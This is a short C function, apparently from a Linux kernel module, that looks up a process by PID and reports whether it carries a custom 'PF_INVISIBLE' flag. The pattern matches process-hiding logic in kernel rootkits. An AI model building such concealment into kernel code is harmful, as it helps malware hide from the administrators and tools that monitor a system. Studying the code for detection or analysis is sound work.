 static int is_invisible(pid_t pid)
{
        struct task_struct *task;

        if (!pid)
        {
                return 0;
        }

        task = find_task(pid);
        if (!task)
        {
                return 0;
        }

        if (task->flags & PF_INVISIBLE)
        {
                return 1;
        }
        return 0;
}